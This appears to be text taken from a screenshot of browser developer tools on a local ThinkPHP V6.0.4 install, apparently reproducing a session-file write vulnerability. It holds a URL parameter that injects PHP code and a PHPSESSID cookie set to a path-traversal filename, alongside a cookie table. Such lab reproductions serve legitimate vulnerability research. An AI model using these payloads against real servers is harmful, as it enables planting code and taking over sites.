 127.0.0.1/tp6保留/tp6/public/?name=<?php phpinfo(); ?>
:)
ThinkPHP V6.0.4
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
Cookie
http://127.0.0.1
Indexed DB
本地存储
会话存储
缓存存储
项目过滤器
名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite 最后访问
admin 10a6384de7205431c8826de04a46eaa4 127.0.0.1 / Invalid Date 37 false false None Sun, 17 Jan 2021 ...
heRibA_... 614207941%40qq.com 127.0.0.1 / Sat, 13 Feb 2021 0... 39 false false None Sun, 17 Jan 2021 ...
Hm_lvt_... 1607097259 127.0.0.1 / Sat, 04 Dec 2021 ... 49 false false None Sun, 17 Jan 2021 ...
PHPSESS... /../../../public/aaaaaaaaaaa.php 127.0.0.1 / 会话 51 false false None Sun, 17 Jan 2021 ...
thinkph... 0|0 127.0.0.1 /thinkc... 会话 27 false false None Fri, 15 Jan 2021 0...
thinkph... 0|0 127.0.0.1 /ThinkC... 会话 27 false false None Fri, 15 Jan 2021 0...
thinkph... 0|0 127.0.0.1 /thinkc... 会话 27 false false None Fri, 15 Jan 2021 0...
thinkph... 0|0 127.0.0.1 /tp6/pu... 会话 27 false false None Fri, 15 Jan 2021 1...
过滤值
数据
PHPSESSID: "%2F..%2F..%2F.....aaaaaaaaaaa.php"
Domain: "127.0.0.1"
Expires / Max-Age: "会话"
HostOnly: true
HttpOnly: false
Path: "/"
SameSite: "None"
Secure: false
创建于: "Fri, 15 Jan 2021 11:42:48 GMT"